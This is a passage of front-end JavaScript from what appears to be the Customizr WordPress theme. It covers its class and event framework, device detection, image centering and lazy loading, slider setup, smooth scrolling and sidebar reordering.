        child.__super__ = parent.prototype;

        return child;
      };
      czrapp.Class = function( applicator, argsArray, options ) {
        var magic, args = arguments;

        if ( applicator && argsArray && czrapp.Class.applicator === applicator ) {
          args = argsArray;
          $.extend( this, options || {} );
        }

        magic = this;
        if ( this.instance ) {
          magic = function() {
            return magic.instance.apply( magic, arguments );
          };

          $.extend( magic, this );
        }

        magic.initialize.apply( magic, args );
        return magic;
      };
      czrapp.Class.extend = function( protoProps, classProps ) {
        var child = inherits( this, protoProps, classProps );
        child.extend = this.extend;
        return child;
      };

      czrapp.Class.applicator = {};
      czrapp.Class.prototype.initialize = function() {};
      czrapp.Class.prototype.extended = function( constructor ) {
        var proto = this;

        while ( typeof proto.constructor !== 'undefined' ) {
          if ( proto.constructor === constructor )
            return true;
          if ( typeof proto.constructor.__super__ === 'undefined' )
            return false;
          proto = proto.constructor.__super__;
        }
        return false;
      };
      czrapp.Events = {
        trigger: function( id ) {
          if ( this.topics && this.topics[ id ] )
            this.topics[ id ].fireWith( this, slice.call( arguments, 1 ) );
          return this;
        },

        bind: function( id ) {
          this.topics = this.topics || {};
          this.topics[ id ] = this.topics[ id ] || $.Callbacks();
          this.topics[ id ].add.apply( this.topics[ id ], slice.call( arguments, 1 ) );
          return this;
        },

        unbind: function( id ) {
          if ( this.topics && this.topics[ id ] )
            this.topics[ id ].remove.apply( this.topics[ id ], slice.call( arguments, 1 ) );
          return this;
        }
      };
      czrapp.Value = czrapp.Class.extend({
        initialize: function( initial, options ) {
          this._value = initial; // @todo: potentially change this to a this.set() call.
          this.callbacks = $.Callbacks();
          this._dirty = false;

          $.extend( this, options || {} );

          this.set = $.proxy( this.set, this );
        },
        instance: function() {
          return arguments.length ? this.set.apply( this, arguments ) : this.get();
        },
        get: function() {
          return this._value;
        },
        set: function( to, o ) {
              var from = this._value, dfd = $.Deferred(), self = this, _promises = [];

              to = this._setter.apply( this, arguments );
              to = this.validate( to );
              var args = _.extend( { silent : false }, _.isObject( o ) ? o : {} );
              if ( null === to || _.isEqual( from, to ) ) {
                    return dfd.resolveWith( self, [ to, from, o ] ).promise();
              }

              this._value = to;
              this._dirty = true;
              if ( true === args.silent ) {
                    return dfd.resolveWith( self, [ to, from, o ] ).promise();
              }

              if ( this._deferreds ) {
                    _.each( self._deferreds, function( _prom ) {
                          _promises.push( _prom.apply( null, [ to, from, o ] ) );
                    });

                    $.when.apply( null, _promises )
                          .fail( function() { czrapp.errorLog( 'A deferred callback failed in api.Value::set()'); })
                          .then( function() {
                                self.callbacks.fireWith( self, [ to, from, o ] );
                                dfd.resolveWith( self, [ to, from, o ] );
                          });
              } else {
                    this.callbacks.fireWith( this, [ to, from, o ] );
                    return dfd.resolveWith( self, [ to, from, o ] ).promise( self );
              }
              return dfd.promise( self );
        },
        silent_set : function( to, dirtyness ) {
              var from = this._value;

              to = this._setter.apply( this, arguments );
              to = this.validate( to );
              if ( null === to || _.isEqual( from, to ) ) {
                return this;
              }

              this._value = to;
              this._dirty = ( _.isUndefined( dirtyness ) || ! _.isBoolean( dirtyness ) ) ? this._dirty : dirtyness;

              this.callbacks.fireWith( this, [ to, from, { silent : true } ] );

              return this;
        },

        _setter: function( to ) {
          return to;
        },

        setter: function( callback ) {
          var from = this.get();
          this._setter = callback;
          this._value = null;
          this.set( from );
          return this;
        },

        resetSetter: function() {
          this._setter = this.constructor.prototype._setter;
          this.set( this.get() );
          return this;
        },

        validate: function( value ) {
          return value;
        },
        bind: function() {
            var self = this,
                _isDeferred = false,
                _cbs = [];

            $.each( arguments, function( _key, _arg ) {
                  if ( ! _isDeferred )
                    _isDeferred = _.isObject( _arg  ) && _arg.deferred;
                  if ( _.isFunction( _arg ) )
                    _cbs.push( _arg );
            });

            if ( _isDeferred ) {
                  self._deferreds = self._deferreds || [];
                  _.each( _cbs, function( _cb ) {
                        if ( ! _.contains( _cb, self._deferreds ) )
                          self._deferreds.push( _cb );
                  });
            } else {
                  self.callbacks.add.apply( self.callbacks, arguments );
            }
            return this;
        },
        unbind: function() {
          this.callbacks.remove.apply( this.callbacks, arguments );
          return this;
        },
      });
      czrapp.Values = czrapp.Class.extend({
        defaultConstructor: czrapp.Value,

        initialize: function( options ) {
          $.extend( this, options || {} );

          this._value = {};
          this._deferreds = {};
        },
        instance: function( id ) {
          if ( arguments.length === 1 )
            return this.value( id );

          return this.when.apply( this, arguments );
        },
        value: function( id ) {
          return this._value[ id ];
        },
        has: function( id ) {
          return typeof this._value[ id ] !== 'undefined';
        },
        add: function( id, value ) {
          if ( this.has( id ) )
            return this.value( id );

          this._value[ id ] = value;
          value.parent = this;
          if ( value.extended( czrapp.Value ) )
            value.bind( this._change );

          this.trigger( 'add', value );
          if ( this._deferreds[ id ] )
            this._deferreds[ id ].resolve();

          return this._value[ id ];
        },
        create: function( id ) {
          return this.add( id, new this.defaultConstructor( czrapp.Class.applicator, slice.call( arguments, 1 ) ) );
        },
        each: function( callback, context ) {
          context = typeof context === 'undefined' ? this : context;

          $.each( this._value, function( key, obj ) {
            callback.call( context, obj, key );
          });
        },
        remove: function( id ) {
          var value;

          if ( this.has( id ) ) {
            value = this.value( id );
            this.trigger( 'remove', value );
            if ( value.extended( czrapp.Value ) )
              value.unbind( this._change );
            delete value.parent;
          }

          delete this._value[ id ];
          delete this._deferreds[ id ];
        },
        when: function() {
          var self = this,
            ids  = slice.call( arguments ),
            dfd  = $.Deferred();
          if ( $.isFunction( ids[ ids.length - 1 ] ) )
            dfd.done( ids.pop() );
          $.when.apply( $, $.map( ids, function( id ) {
            if ( self.has( id ) )
              return;
            return self._deferreds[ id ] || $.Deferred();
          })).done( function() {
            var values = $.map( ids, function( id ) {
                return self( id );
              });
            if ( values.length !== ids.length ) {
              self.when.apply( self, ids ).done( function() {
                dfd.resolveWith( self, values );
              });
              return;
            }

            dfd.resolveWith( self, values );
          });

          return dfd.promise();
        },
        _change: function() {
          this.parent.trigger( 'change', this );
        }
      });
      $.extend( czrapp.Values.prototype, czrapp.Events );

})( jQuery );//@global TCParams
var czrapp = czrapp || {};
(function($, czrapp) {
      var _methods = {
            cacheProp : function() {
                  var self = this;
                  $.extend( czrapp, {
                        $_window         : $(window),
                        $_html           : $('html'),
                        $_body           : $('body'),
                        $_wpadminbar     : $('#wpadminbar'),
                        $_header       : $('.tc-header'),
                        localized        : "undefined" != typeof(TCParams) && TCParams ? TCParams : { _disabled: [] },
                        is_responsive    : self.isResponsive(),//store the initial responsive state of the window
                        current_device   : self.getDevice()//store the initial device
                  });
            },
            isResponsive : function() {
                  return this.matchMedia(979);
            },
            getDevice : function() {
                  var _devices = {
                        desktop : 979,
                        tablet : 767,
                        smartphone : 480
                      },
                      _current_device = 'desktop',
                      that = this;


                  _.map( _devices, function( max_width, _dev ){
                        if ( that.matchMedia( max_width ) )
                          _current_device = _dev;
                  } );

                  return _current_device;
            },

            matchMedia : function( _maxWidth ) {
                  if ( window.matchMedia )
                    return ( window.matchMedia("(max-width: "+_maxWidth+"px)").matches );
                  var $_window = czrapp.$_window || $(window);
                  return $_window.width() <= ( _maxWidth - 15 );
            },
            emitCustomEvents : function() {

                  var that = this;
                  czrapp.$_window.on('resize', function() {
                        var //$_windowWidth     = czrapp.$_window.width(),
                            _current          = czrapp.current_device,//<= stored on last resize event or on load
                            _to               = that.getDevice();
                        czrapp.is_responsive  = that.isResponsive();
                        czrapp.current_device = _to;
                        czrapp.$_body.trigger( 'tc-resize', { current : _current, to : _to} );
                  } );//resize();
                  if ( 'undefined' !== typeof wp && 'undefined' !== typeof wp.customize && 'undefined' !== typeof wp.customize.selectiveRefresh ) {
                        wp.customize.selectiveRefresh.bind( 'partial-content-rendered', function( placement ) {
                              czrapp.$_header = $('.tc-header');
                              czrapp.$_body.trigger( 'partialRefresh.czr', placement );
                        });
                  }

            },

            emit : function( cbs, args ) {
                  cbs = _.isArray(cbs) ? cbs : [cbs];
                  var self = this;
                  _.map( cbs, function(cb) {
                        if ( 'function' == typeof(self[cb]) ) {
                              args = 'undefined' == typeof( args ) ? [] : args ;
                              self[cb].apply(self, args );
                              czrapp.trigger( cb, _.object( _.keys(args), args ) );
                        }
                  });//_.map
            },

            triggerSimpleLoad : function( $_imgs ) {
                  if ( 0 === $_imgs.length )
                    return;

                  $_imgs.map( function( _ind, _img ) {
                    $(_img).on('load', function () {
                      $(_img).trigger('simple_load');
                    });//end load event
                    if ( $(_img)[0] && $(_img)[0].complete )
                      $(_img).trigger('load');
                  } );//end map
            },//end of fn

            isUserLogged     : function() {
                  return czrapp.$_body.hasClass('logged-in') || 0 !== czrapp.$_wpadminbar.length;
            },

            isSelectorAllowed : function( $_el, skip_selectors, requested_sel_type ) {
                  var sel_type = 'ids' == requested_sel_type ? 'id' : 'class',
                  _selsToSkip   = skip_selectors[requested_sel_type];
                  if ( 'object' != typeof(skip_selectors) || ! skip_selectors[requested_sel_type] || ! _.isArray( skip_selectors[requested_sel_type] ) || 0 === skip_selectors[requested_sel_type].length )
                    return true;
                  if ( $_el.parents( _selsToSkip.map( function( _sel ){ return 'id' == sel_type ? '#' + _sel : '.' + _sel; } ).join(',') ).length > 0 )
                    return false;
                  if ( ! $_el.attr( sel_type ) )
                    return true;

                  var _elSels       = $_el.attr( sel_type ).split(' '),
                      _filtered     = _elSels.filter( function(classe) { return -1 != $.inArray( classe , _selsToSkip ) ;});
                  return 0 === _filtered.length;
            },
            _isMobile : function() {
                  return ( _.isFunction( window.matchMedia ) && matchMedia( 'only screen and (max-width: 720px)' ).matches ) || ( this._isCustomizing() && 'desktop' != this.previewDevice() );
            },
            _isCustomizing : function() {
                  return czrapp.$_body.hasClass('is-customizing') || ( 'undefined' !== typeof wp && 'undefined' !== typeof wp.customize );
            },
            _has_iframe : function ( $_elements ) {
                  var //that = this,
                      to_return = [];
                  _.each( $_elements, function( $_el, container ){
                        if ( $_el.length > 0 && $_el.find('IFRAME').length > 0 )
                          to_return.push(container);
                  });
                  return to_return;
            },
      };//_methods{}

      czrapp.methods.Base = czrapp.methods.Base || {};
      $.extend( czrapp.methods.Base , _methods );//$.extend

})(jQuery, czrapp);/***************************
* ADD BROWSER DETECT METHODS
****************************/
(function($, czrapp) {
  var _methods =  {
    addBrowserClassToBody : function() {
          if ( !$.browser )
            return;
          if ( $.browser.chrome )
              czrapp.$_body.addClass("chrome");
          else if ( $.browser.webkit )
              czrapp.$_body.addClass("safari");
          if ( $.browser.mozilla )
              czrapp.$_body.addClass("mozilla");
          else if ( $.browser.msie || '8.0' === $.browser.version || '9.0' === $.browser.version || '10.0' === $.browser.version || '11.0' === $.browser.version )
              czrapp.$_body.addClass("ie").addClass("ie" + $.browser.version.replace(/[.0]/g, ''));
          if ( czrapp.$_body.hasClass("ie") )
              czrapp.$_body.addClass($.browser.version);
    }
  };//_methods{}
  czrapp.methods.BrowserDetect = czrapp.methods.BrowserDetect || {};
  $.extend( czrapp.methods.BrowserDetect , _methods );

})(jQuery, czrapp);
var czrapp = czrapp || {};
(function($, czrapp) {
      var _methods = {
            centerImagesWithDelay : function( delay ) {
              var self = this;
              setTimeout( function(){ self.emit('centerImages'); }, delay || 300 );
            },

            centerInfinity : function() {
                  var centerInfiniteImagesClassicStyle = function( collection, _container ) {
                        var   $_container = $(_container);

                        if ( 'object' !== typeof collection || 1 > $_container.length) {
                              return;
                        }
                        _.each( collection, function( elementSelector ) {
                              var $_img = $(  elementSelector + ' .thumb-wrapper', $_container ).centerImages( {
                                    enableCentering : 1 == czrapp.localized.centerAllImg,
                                    enableGoldenRatio : false,
                                    disableGRUnder : 0,//<= don't disable golden ratio when responsive
                                    oncustom : [ 'simple_load']
                              }).find( 'img' );

                              if ( $_img.length < 1 ) {
                                    $_img = $( elementSelector + ' .tc-rectangular-thumb',  $_container ).centerImages( {
                                          enableCentering : 1 == czrapp.localized.centerAllImg,
                                          enableGoldenRatio : true,
                                          goldenRatioVal : czrapp.localized.goldenRatio || 1.618,
                                          disableGRUnder : 0,//<= don't disable golden ratio when responsive
                                          oncustom : [ 'simple_load']
                                    }).find( 'img' );
                              }
                              if ( $_img.length < 1 ) {
                                    $_img = $( elementSelector + ' .tc-grid-figure', $_container ).centerImages( {
                                          enableCentering : 1 == czrapp.localized.centerAllImg,
                                          oncustom : [ 'simple_load'],
                                          enableGoldenRatio : true,
                                          goldenRatioVal : czrapp.localized.goldenRatio || 1.618,
                                          goldenRatioLimitHeightTo : czrapp.localized.gridGoldenRatioLimit || 350
                                    }).find( 'img' );
                              }
                              czrapp.methods.Base.triggerSimpleLoad( $_img );
                        });
                  };//end centerInfiniteImagesClassicStyle
                  czrapp.$_body.on( 'post-load', function( e, response ) {
                        if ( ( 'undefined' !== typeof response ) && 'success' == response.type && response.collection && response.container ) {
                              centerInfiniteImagesClassicStyle(
                                  response.collection,
                                  '#'+response.container //_container
                              );
                        }
                  } );
            },
            imgSmartLoad : function() {
              var smartLoadEnabled = 1 == TCParams.imgSmartLoadEnabled,
                  _where           = TCParams.imgSmartLoadOpts.parentSelectors.join();
              if (  smartLoadEnabled )
                $( _where ).imgSmartLoad(
                  _.size( TCParams.imgSmartLoadOpts.opts ) > 0 ? TCParams.imgSmartLoadOpts.opts : {}
                );
              if ( 1 == TCParams.centerAllImg ) {
                var self                   = this,
                    $_to_center            = smartLoadEnabled ?
                       $( _.filter( $( _where ).find('img'), function( img ) {
                          return $(img).is(TCParams.imgSmartLoadOpts.opts.excludeImg.join());
                        }) ): //filter
                        $( _where ).find('img');
                    var $_to_center_with_delay = $( _.filter( $_to_center, function( img ) {
                        return $(img).hasClass('tc-holder-img');
                    }) );
                setTimeout( function(){
                  self.triggerSimpleLoad( $_to_center_with_delay );
                }, 300 );
                self.triggerSimpleLoad( $_to_center );
              }
            },
            dropCaps : function() {
              if ( ! TCParams.dropcapEnabled || ! _.isObject( TCParams.dropcapWhere ) )
                return;

              $.each( TCParams.dropcapWhere , function( ind, val ) {
                if ( 1 == val ) {
                  $( '.entry-content' , 'body.' + ( 'page' == ind ? 'page' : 'single-post' ) ).children().first().addDropCap( {
                    minwords : TCParams.dropcapMinWords,//@todo check if number
                    skipSelectors : _.isObject(TCParams.dropcapSkipSelectors) ? TCParams.dropcapSkipSelectors : {}
                  });
                }
              });//each
            },
            extLinks : function() {
              if ( ! TCParams.extLinksStyle && ! TCParams.extLinksTargetExt )
                return;
              var _isValidURL = function( _url ){
                    var _pattern = /(ftp|http|https):\/\/(\w+:{0,1}\w*@)?(\S+)(:[0-9]+)?(\/|\/([\w#!:.?+=&%@!\-\/]))?/;
                    return _pattern.test( _url );
              };

              $('a' , '.entry-content p, .entry-content li').each( function() {
                    if ( $(this).attr('href') && _isValidURL( $(this).attr('href') ) ) {
                          $(this).extLinks({
                                addIcon : TCParams.extLinksStyle,
                                newTab : TCParams.extLinksTargetExt,
                                skipSelectors : _.isObject(TCParams.extLinksSkipSelectors) ? TCParams.extLinksSkipSelectors : {}
                          });
                    }
              });
            },
            fancyBox : function() {
              if ( 1 != TCParams.FancyBoxState || 'function' != typeof($.fn.fancybox) )
                return;

              $("a.grouped_elements").fancybox({
                transitionOut: "elastic",
                transitionIn: "elastic",
                speedIn: 200,
                speedOut: 200,
                overlayShow: !1,
                autoScale: 1 == TCParams.FancyBoxAutoscale ? "true" : "false",
                changeFade: "fast",
                enableEscapeButton: !0
              });
              $('a[rel*=tc-fancybox-group]').each( function() {
                var title = $(this).find('img').prop('title');
                var alt = $(this).find('img').prop('alt');
                if (typeof title !== 'undefined' && 0 !== title.length)
                  $(this).attr('title',title);
                else if (typeof alt !== 'undefined' &&  0 !== alt.length)
                  $(this).attr('title',alt);
              });
            },
            centerImages : function() {
              setTimeout( function() {
                $.each( $( '.carousel .carousel-inner') , function() {
                  $( this ).centerImages( {
                    enableCentering : 1 == TCParams.centerSliderImg,
                    imgSel : '.czr-item .carousel-image img',
                    oncustom : ['customizr.slid', 'simple_load', 'smartload'],
                    defaultCSSVal : { width : '100%' , height : 'auto' },
                    useImgAttr : true
                  });
                  var self = this;
                  setTimeout( function() {
                      $( self ).prevAll('.tc-slider-loader-wrapper').fadeOut();
                  }, 500 );
                });
              } , 50);
              $('.widget-front .thumb-wrapper').centerImages( {
                enableCentering : 1 == TCParams.centerAllImg,
                enableGoldenRatio : false,
                disableGRUnder : 0,//<= don't disable golden ratio when responsive
                zeroTopAdjust : 1,
                leftAdjust : 2.5,
                oncustom : ['smartload', 'simple_load']
              });
              $('.thumb-wrapper', '.czr-hentry' ).centerImages( {
                enableCentering : 1 == TCParams.centerAllImg,
                enableGoldenRatio : false,
                disableGRUnder : 0,//<= don't disable golden ratio when responsive
                oncustom : ['smartload', 'simple_load']
              });
              $('.tc-rectangular-thumb', '.tc-post-list-context' ).centerImages( {
                enableCentering : 1 == TCParams.centerAllImg,
                enableGoldenRatio : true,
                goldenRatioVal : TCParams.goldenRatio || 1.618,
                disableGRUnder : 0,//<= don't disable golden ratio when responsive
                oncustom : ['smartload', 'refresh-height', 'simple_load'] //bind 'refresh-height' event (triggered to the the customizer preview frame)
              });
              $('.tc-rectangular-thumb' , '.tc-singular-thumbnail-wrapper').centerImages( {
                enableCentering : 1 == TCParams.centerAllImg,
                enableGoldenRatio : false,
                disableGRUnder : 0,//<= don't disable golden ratio when responsive
                oncustom : ['smartload', 'refresh-height', 'simple_load'], //bind 'refresh-height' event (triggered to the the customizer preview frame)
                setOpacityWhenCentered : true,//will set the opacity to 1
                opacity : 1
              });
              $('.tc-grid-figure').centerImages( {
                enableCentering : 1 == TCParams.centerAllImg,
                oncustom : ['smartload', 'simple_load'],
                enableGoldenRatio : true,
                goldenRatioVal : TCParams.goldenRatio || 1.618,
                goldenRatioLimitHeightTo : TCParams.gridGoldenRatioLimit || 350
              } );
            },//center_images
            parallax : function() {
              $( '.parallax-item' ).czrParallax(
              {
                parallaxRatio : 0.55
              }
              );
            }
      };//_methods{}

      czrapp.methods.JQPlugins = czrapp.methods.JQPlugins || {};
      $.extend( czrapp.methods.JQPlugins = {} , _methods );

})(jQuery, czrapp);var czrapp = czrapp || {};
(function($, czrapp) {
      var _methods = {
            initOnDomReady : function() {
                  var self = this;
                  this.$_sliders = $( 'div[id*="customizr-slider"]' );
                  czrapp.$_window.on('resize', function(){
                    self.centerSliderArrows();
                  });
            },



            fireSliders : function(name, delay, hover) {
              var self = this,
                  _name   = name || TCParams.SliderName,
                  _delay  = delay || TCParams.SliderDelay,
                  _hover  = hover || TCParams.SliderHover,
                  _cellSelector = '.czr-item',
                  _cssLoaderClass = 'tc-css-loader',
                  _css_loader = '<div class="' + _cssLoaderClass + ' tc-mr-loader" style="display:none"><div></div><div></div><div></div></div>';

              if ( 0 === _name.length || 1 > self.$_sliders.length )
                return;
              if ( czrapp.localized.imgSmartLoadsForSliders ) {
                    self.$_sliders.addClass('disable-transitions-for-smartload');
                    self.$_sliders.find( _cellSelector + '.active').imgSmartLoad().data( 'czr_smartLoaded', true );

                    var _maybeRemoveLoader = function( $_cell ) {
                          $_cell.find('.czr-css-loader').fadeOut( {
                                duration: 'fast',
                                done : function() { $(this).remove();}
                          } );
                    };


                    var _smartLoadCellImg = function( _event_ ) {
                          _event_ = _event_ || 'czr-smartloaded';
                          var $_cell = this;
                          if ( 1 > $_cell.find('img[data-src], img[data-smartload]').length )
                            return;
                          if ( ! $_cell.data( 'czr_smartLoaded' ) ) {
                                if ( 1 > $_cell.find('.czr-css-loader').length ) {
                                      $_cell.append( _css_loader ).find('.czr-css-loader').fadeIn( 'slow' );
                                }
                                $_cell.imgSmartLoad().data( 'czr_smartLoaded', true ).addClass( _event_ );
                                $_cell.data( 'czr_loader_timer' , $.Deferred( function() {
                                      var self = this;
                                      _.delay( function() {
                                            self.resolve();
                                      }, 2000 );
                                      return this.promise();
                                }) );
                                $_cell.data( 'czr_loader_timer' ).done( function() {
                                      _maybeRemoveLoader( $_cell );
                                });
                          }
                    };
                    self.$_sliders.data( 'czr_smartload_scheduled', $.Deferred().done( function() {
                          self.$_sliders.addClass('czr-smartload-scheduled');
                    }) );
                    var _isSliderDataSetup = function() {
                          return 1 <= self.$_sliders.length && ! _.isUndefined( self.$_sliders.data( 'czr_smartload_scheduled' ) );
                    };
                    self.$_sliders.data( 'czr_schedule_select',
                          $.Deferred( function() {
                                var dfd = this;
                                self.$_sliders.parent().one( 'customizr.slide click' , function() {
                                      dfd.resolve();
                                } );
                          }).done( function() {
                                if ( ! _isSliderDataSetup() || 'resolved' == self.$_sliders.data( 'czr_smartload_scheduled' ).state() )
                                    return;

                                self.$_sliders.find( _cellSelector ).each( function() {
                                      _smartLoadCellImg.call( $(this), 'czr-smartloaded-on-select' );
                                });
                                self.$_sliders.data( 'czr_smartload_scheduled').resolve();
                          })
                    );//data( 'czr_schedule_select' )
                    self.$_sliders.data( 'czr_schedule_scroll_resize',
                          $.Deferred( function() {
                                var dfd = this;
                                czrapp.$_window.one( 'scroll resize', function() {
                                      _.delay( function() { dfd.resolve(); }, 5000 );
                                });
                          }).done( function() {
                                if ( ! _isSliderDataSetup() || 'resolved' == self.$_sliders.data( 'czr_smartload_scheduled' ).state() )
                                    return;

                                self.$_sliders.find( _cellSelector ).each( function() {
                                      _smartLoadCellImg.call( $(this), 'czr-smartloaded-on-scroll' );
                                });
                                self.$_sliders.data( 'czr_smartload_scheduled').resolve();
                          })
                    );//data( 'czr_schedule_scroll_resize' )
                    self.$_sliders.data( 'czr_schedule_autoload',
                          $.Deferred( function() {
                                var dfd = this;
                                _.delay( function() { dfd.resolve(); }, 10000 );
                          }).done( function() {
                                if ( ! _isSliderDataSetup() || 'resolved' == self.$_sliders.data( 'czr_smartload_scheduled' ).state() )
                                    return;

                                self.$_sliders.find( _cellSelector ).each( function() {
                                      _smartLoadCellImg.call( $(this), 'czr-auto-smartloaded' );
                                });
                                self.$_sliders.data( 'czr_smartload_scheduled').resolve();
                          })
                    );
                    self.$_sliders.on( 'smartload', _cellSelector , function() {
                          _maybeRemoveLoader( $(this) );
                    });
              }//if czrapp.localized.imgSmartLoadsForSliders

              if ( 0 !== _delay.length && ! _hover ) {
                this.$_sliders.czrCarousel({
                    interval: _delay,
                    pause: "false"
                });
              } else if ( 0 !== _delay.length ) {
                this.$_sliders.czrCarousel({
                    interval: _delay
                });
              } else {
                this.$_sliders.czrCarousel();
              }
            },

            parallaxSliders : function() {
              if ( 'function' == typeof $.fn.czrParallax ) {
                $( '.czr-parallax-slider' ).czrParallax();
              }
            },

            manageHoverClass : function() {
              this.$_sliders.on('mouseenter', function() {
                  $(this).addClass('tc-slid-hover');
                }).on('mouseleave', function() {
                  $(this).removeClass('tc-slid-hover');
                });
            },
            centerSliderArrows : function() {
              if ( 0 === this.$_sliders.length )
                  return;
              this.$_sliders.each( function() {
                  var _slider_height = $( '.carousel-inner' , $(this) ).height();
                  $('.tc-slider-controls', $(this) ).css("line-height", _slider_height +'px').css("max-height", _slider_height +'px');
              });
            },
            addSwipeSupport : function() {
              if ( 'function' != typeof($.fn.hammer) || 0 === this.$_sliders.length )
                return;
              this.$_sliders.on('touchstart touchmove', 'input, button, textarea, select, a:not(".tc-slide-link")', function(ev) {
                  ev.stopPropagation();
              });

              var _is_rtl = czrapp.$_body.hasClass('rtl');
              this.$_sliders.each( function() {
                  $(this).hammer().on('swipeleft', function() {
                      $(this).czrCarousel( ! _is_rtl ? 'next' : 'prev' );
                  });
                  $(this).hammer().on('swiperight', function(){
                      $(this).czrCarousel( ! _is_rtl ? 'prev' : 'next' );
                  });
              });
            },
            sliderTriggerSimpleLoad : function() {
              this.triggerSimpleLoad( this.$_sliders.find('.carousel-inner img') );
            }
      };//methods {}

      czrapp.methods.Slider = {};
      $.extend( czrapp.methods.Slider , _methods );

})(jQuery, czrapp);var czrapp = czrapp || {};

(function($, czrapp) {
      var _methods =  {
            initOnDomReady : function() {
                this.timer = 0;
                this.increment = 1;//used to wait a little bit after the first user scroll actions to trigger the timer
                $('.menu-item')
                    .on('keyup', 'a', function( evt ) {
                          if( 9 != evt.which )
                            return;

                          var $menuItem = $(this).closest( '.menu-item' );
                          $menuItem.addClass('czr-focusin');
                          if ( $menuItem.hasClass('menu-item-has-children') ) {
                              $menuItem.addClass('czr-parent-menu-navigated');
                          }
                    });
            },//init
            eventListener : function() {
                  var self = this;

                  czrapp.$_window.on('scroll', _.throttle( function() {
                        self.eventHandler( 'scroll' );
                  }, 50 ) );
            },//eventListener
            eventHandler : function ( evt ) {
              var self = this;

              switch ( evt ) {
                case 'scroll' :
                  if ( 0 === $('.tc-btt-wrapper').length )
                    return;
                  if ( this.timer) {
                    this.increment++;
                    clearTimeout(self.timer);
                  }
                  if ( 1 == TCParams.timerOnScrollAllBrowsers ) {
                    this.timer = setTimeout( function() {
                      self.bttArrowVisibility();
                    }, self.increment > 5 ? 50 : 0 );
                  } else if ( czrapp.$_body.hasClass('ie') ) {
                    this.timer = setTimeout( function() {
                      self.bttArrowVisibility();
                    }, self.increment > 5 ? 50 : 0 );
                  }
                break;
              }
            },//eventHandler
            outline: function() {
              if ( czrapp.$_body.hasClass( 'mozilla' ) && 'function' == typeof( tcOutline ) )
                  tcOutline();
            },
            smoothScroll: function() {
              if ( TCParams.SmoothScroll && TCParams.SmoothScroll.Enabled )
                smoothScroll( TCParams.SmoothScroll.Options );
            },
            anchorSmoothScroll : function() {
              if ( ! TCParams.anchorSmoothScroll || 'easeOutExpo' != TCParams.anchorSmoothScroll )
                    return;

              var _excl_sels = ( TCParams.anchorSmoothScrollExclude && _.isArray( TCParams.anchorSmoothScrollExclude.simple ) ) ? TCParams.anchorSmoothScrollExclude.simple.join(',') : '',
                  self = this,
                  $_links = $('#tc-page-wrap a[href^="#"],#tc-sn a[href^="#"]').not(_excl_sels);
              var _links, _deep_excl = _.isObject( TCParams.anchorSmoothScrollExclude.deep ) ? TCParams.anchorSmoothScrollExclude.deep : null ;
              if ( _deep_excl )
                _links = _.toArray($_links).filter( function ( _el ) {
                  return ( 2 == ( ['ids', 'classes'].filter(
                                function( sel_type) {
                                    return self.isSelectorAllowed( $(_el), _deep_excl, sel_type);
                                } ) ).length
                        );
                });
              $(_links).on('click', function () {
                var anchor_id = $(this).attr("href");
                if ( ! $(anchor_id).length )
                  return;

                if ('#' != anchor_id) {
                    $('html, body').animate({
                        scrollTop: $(anchor_id).offset().top
                    }, 700, TCParams.anchorSmoothScroll);
                }
                return false;
              });//click
            },
            bttArrowVisibility : function () {
              if ( czrapp.$_window.scrollTop() > 100 )
                $('.tc-btt-wrapper').addClass('show');
              else
                $('.tc-btt-wrapper').removeClass('show');
            },//bttArrowVisibility
            backToTop : function() {
              var $_html = $("html, body"),
                  _backToTop = function( evt ) {
                    return ( evt.which > 0 || "mousedown" === evt.type || "mousewheel" === evt.type) && $_html.stop().off( "scroll mousedown DOMMouseScroll mousewheel keyup", _backToTop );
                  };

              $(".back-to-top, .tc-btt-wrapper, .btt-arrow").on("click touchstart touchend", function ( evt ) {
                evt.preventDefault();
                evt.stopPropagation();
                $_html.on( "scroll mousedown DOMMouseScroll mousewheel keyup", _backToTop );
                $_html.animate({
                    scrollTop: 0
                }, 1e3, function () {
                    $_html.stop().off( "scroll mousedown DOMMouseScroll mousewheel keyup", _backToTop );
                });
              });
            },
            widgetsHoverActions : function() {
              czrapp.$_body.on( 'mouseenter mouseleave', '.widget-front, article', _toggleThisHoverClass );

              czrapp.$_body.on( 'mouseenter mouseleave', '.widget li', _toggleThisOnClass );

              function _toggleThisHoverClass( evt ) {
                    _toggleElementClassOnHover( $(this), 'hover', evt );
              }

              function _toggleThisOnClass( evt ) {
                    _toggleElementClassOnHover( $(this), 'on', evt );
              }

              function _toggleElementClassOnHover( $_el, _class, _evt ) {
                    if ( 'mouseenter' == _evt.type )
                       $_el.addClass( _class );
                    else if ( 'mouseleave' == _evt.type )
                       $_el.removeClass( _class );
              }

            },
            attachmentsFadeEffect : function() {
              $("article.attachment img").delay(500).animate({
                    opacity: 1
                }, 700, function () {}
              );
            },
            clickableCommentButton : function() {
              if ( ! TCParams.HasComments )
                return;
              $('cite p.edit-link').each(function() {
                $(this).removeClass('btn btn-success btn-mini');
              });
              $('cite p.edit-link > a').each(function() {
                $(this).addClass('btn btn-success btn-mini');
              });
              $('.comment .reply').each(function() {
                $(this).removeClass('btn btn-small');
              });
              $('.comment .reply .comment-reply-link').each(function() {
                $(this).addClass('btn btn-small');
              });
            },
            dynSidebarReorder : function() {
              if ( 1 != TCParams.ReorderBlocks )
                return;
              if ( 'desktop' != this.getDevice() )
                this._reorderSidebars( 'responsive' );
              var self = this;
              czrapp.$_body.on( 'tc-resize' , function(e, param) {
                param = _.isObject(param) ? param : {};
                var _to = 'desktop' != param.to ? 'responsive' : 'normal',
                    _current = 'desktop' != param.current ? 'responsive' : 'normal';

                if ( _current != _to )
                  self._reorderSidebars( _to );
              } );
            },
            _reorderSidebars : function( _sidebarLayout ) {
              _sidebarLayout = _sidebarLayout || 'normal';
              var that = this,
                  LeftSidebarClass    = TCParams.LeftSidebarClass || '.span3.left.tc-sidebar',
                  RightSidebarClass   = TCParams.RightSidebarClass || '.span3.right.tc-sidebar';
              that.$_content      = that.$_content || $("#main-wrapper .container .article-container");
              that.$_left         = that.$_left || $("#main-wrapper .container " + LeftSidebarClass);
              that.$_right        = that.$_right || $("#main-wrapper .container " + RightSidebarClass);
              var iframeContainers = that._has_iframe( { 'content' : this.$_content, 'left' : this.$_left } ) ;

              var leftIframe    = $.inArray('left', iframeContainers) > -1,
                  contentIframe = $.inArray('content', iframeContainers) > -1;
              if ( leftIframe && contentIframe )
                return;

              if ( that.$_left.length ) {
                if ( leftIframe )
                  that.$_content[ _sidebarLayout === 'normal' ?  'insertAfter' : 'insertBefore']( that.$_left );
                else
